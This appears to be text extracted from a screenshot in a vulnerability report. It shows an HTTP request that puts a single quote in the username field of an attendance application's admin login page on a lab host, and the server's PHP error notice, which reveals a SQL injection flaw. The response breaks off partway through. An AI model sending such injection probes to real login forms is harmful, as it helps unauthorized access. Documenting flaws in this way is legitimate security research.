 1 POST /admin/login.php HTTP/1.1
2 Host: 192.168.218.141:81
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://192.168.218.141:81
10 Connection: close
11 Referer: http://192.168.218.141:81/admin/index.php
12 Cookie: PHPSESSID=39039ic3726gmdtc1eockhaojq
13 Upgrade-Insecure-Requests: 1
14
15 username=admin'&password=password&login=
1 HTTP/1.1 302 Found
2 Date: Wed, 30 Aug 2023 09:18:29 GMT
3 Server: Apache/2.4.51 (Win64) PHP/7.4.26
4 X-Powered-By: PHP/7.4.26
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 location: index.php
9 Content-Length: 985
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <br />
14 <font size='1'>
<table class='xdebug-error xe-notice' dir='ltr' border='1' cellspacing='0' cellpadding='1'>
15 <tr>
<th align='left' bgcolor='#f57900' colspan="5">
<span style='background-color: #cc0000; color: #fce94f; font-size: x-large;'>
( ! )
</span>
Notice: Trying to get property 'num_rows' of non-object in C:\wamp64\attendance\admin\login.php on
line <i>
12
</i>
</th>
</tr>
16 <tr>
<th align='left' bgcolor='#e9b96e' colspan='5'>